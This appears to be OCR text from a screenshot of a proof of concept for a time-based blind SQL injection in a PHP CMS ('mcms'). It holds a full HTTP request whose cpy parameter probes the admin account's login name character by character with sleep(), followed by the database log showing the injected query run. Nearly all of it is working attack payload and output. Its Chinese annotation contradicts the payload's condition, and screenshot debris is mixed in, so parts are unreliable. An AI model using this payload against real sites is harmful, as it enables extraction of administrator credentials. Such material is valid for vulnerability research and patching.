 GET /app/cms/list.php?m=list&cid=1&cpy='/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))%23 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
当管理员用户名的第一个字母的ascii不是108时，延迟2s
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/app/message/
Content-Length: 0
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
CNZZDATA1253530733=266755686-1423489830-%7C1423578689; skip_url=mycenter.php; PHPSESSID=ese2oep0fhknfl4safe1iclcr0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Done Length: 5,374 (1,123 millis
150210 23:17:56 52 Connect root@localhost on
52 Init DB mcms
52 Query set names utf8
52 Query select cate_id from mcms_category where
cname_py=''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(1),0))#' limit 1
52 Query select * from mcms_cate_relation as a left join mcms_info_list as b on a.info_id=b.info_id where
b.info_status='0' and a.cate_id='11' order by b.publish_time desc limit 0,4
52 Query select * from mcms_cate_relation as a left join mcms_info_list as b on a.info_id=b.info_id where
b.info_status='0' and a.cate_id='10' order by b.publish_time desc limit 0,4
52 Query select * from mcms_cate_relation as a left join mcms_info_list as b on a.info_id=b.info_id where
b.info_status='0' and a.cate_id='4' order by b.publish_time desc limit 0,4
52 Query select * from mcms_flink where fgroup='
52 Quit